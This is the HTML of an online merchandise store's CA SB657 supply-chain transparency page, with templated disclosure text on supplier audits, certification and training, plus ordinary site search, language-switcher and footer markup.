<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Prior to starting a business relationship with our store, direct suppliers are required to complete vendor profiles providing information regarding social responsibility, including, but not limited to, standard hours worked per employee per week, minimum age of workers, disciplinary procedures, and preventative actions against forced or imprisoned labor. This document allows our store to evaluate risk at the early stages of a new partnership.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2. Audits</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer conducts audits of suppliers to evaluate supplier compliance with company standards for human trafficking and slavery in supply chains. The disclosure shall specify if the verification was not an independent, unannounced audit.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Full audits occur annually and is semi-announced (the factory is given a 10-day window where the audit could occur), conducted by an accredited third-party auditing firm. The audit focuses on labor, wages/hours, health and safety, management systems and environment. The auditors perform in-person interviews, both one-on-one and in groups in the local language in order to better understand the working conditions and feedback that workers may have about working at the facility. The auditor reviews payroll and attendance records in order to ensure that compensation both meets legal minimums and workers are paid for the correct hours &amp; overtime.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Additional quarterly unannounced observational audits are performed based solely on visual observation, focusing on labor and health and safety requirements. Observation audits provide good insight into daily and routine practices at the facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CAPs (Corrective Action Plans) are required to address any non-compliance findings and allows our store to work directly with the suppliers towards a solution to either correct, improve, or enhance systems and procedures within the facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store conducts all annual audits using an expanded sampling, which provides a larger representation of the wages/hours data at each facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Members of the our store supply chain team have participated in multiple audits and worker interviews.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">3. Certification</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer requires direct suppliers to certify that materials incorporated into the product comply with the laws regarding slavery and human trafficking of the country or countries in which they are doing business.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store&rsquo;s VCOC is shared with all our direct suppliers. The VCOC highlights the accountability a factory has to comply according to local and international labor laws such as discrimination, child labor, forced labor, and disciplinary practices.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We are introducing our VCOC to all materials suppliers along the supply chain to ensure awareness and compliance for all parties related to our store.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">4. Internal Accountability</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer maintains internal accountability standards and procedures for employees or contractors failing to meet company standards regarding slavery and trafficking.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store&rsquo;s core values&mdash;&ldquo;the ethical choice is the right choice&rdquo; and &ldquo;everyone can and should make a difference&rdquo;&mdash;are two values that our teams use to guide decisions, both in supply chain relationships as well as internal decision-making.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">While we are determined to work only with suppliers that have like-minded values, we can only effectively impact slavery and human trafficking with the support and cooperation of our suppliers.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We have a zero-tolerance policy for any labor-related non-compliances found in the supply chain. As such, we will immediately terminate business relationships regardless of contract or potential revenue.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CA SB657 compliance training was completed by all parties that interact with our supply chain. This training provided us with tools to mitigate risk within the supply chain and provide next steps if a team member discovers any non-compliance.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">5. Training</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer provides company employees and management, who have direct responsibility for supply chain management, training on human trafficking and slavery, particularly with respect to mitigating risks within the supply chains of products.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The our store Compliance team attends trainings and seminars to ensure internal awareness of various supply chain trends specifically in regards to labor and human rights issues. We partner with third-party entities to obtain information across our global supply chain.</span></li>
</ul>
<p><span id="docs-internal-guid-98d42cf6-7fff-3596-d215-85b546e23dd1"></span></p>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store Product and Supply Chain teams are required to participate in the CA SB657 compliance training on forced labor and human trafficking violations, and steps to identify and report on high-risk areas across the supply chain. Such training has been conducted for existing team members and will be required for all new hires.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;tTaTnxMAKTiThw4Rlld1&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;ca-sb657-supply-chain-transparency-act&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;aef831aeace58c62eff821855d804881d6d1344e638cf4b40dc9f0e80bd1fa1f&quot;}" wire:effects="[]" wire:id="tTaTnxMAKTiThw4Rlld1" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://lemondemon.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://lemondemon.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;53601 Lyon St, San Francisco, CA 94123, US<br /><strong>Our Warehouse</strong>: No. 27 Nansha Road, Changsha, Hainan, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@lemondemon.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team of designers has created beautiful products. High quality and beautiful, these products can be used on a daily basis to express your unique sense of style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Lemon Demon Store - Official Lemon Demon Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://lemondemon.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://lemondemon.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://lemondemon.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T02:39:33.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T02:39:33.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
